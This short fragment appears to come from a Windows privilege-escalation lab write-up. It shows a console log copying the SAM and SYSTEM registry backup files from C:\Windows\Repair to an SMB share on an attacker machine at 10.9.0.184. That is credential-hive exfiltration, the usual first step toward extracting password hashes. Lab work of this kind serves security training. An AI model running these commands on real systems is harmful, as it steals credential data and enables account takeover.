 C:\PrivEsc>copy C:\Windows\Repair\SAM \\10.9.0.184\kali\
copy C:\Windows\Repair\SAM \\10.9.0.184\kali\
1 file(s) copied.
C:\PrivEsc>copy C:\Windows\Repair\SYSTEM \\10.9.0.184\kali\
copy C:\Windows\Repair\SYSTEM \\10.9.0.184\kali\
1 file(s) copied.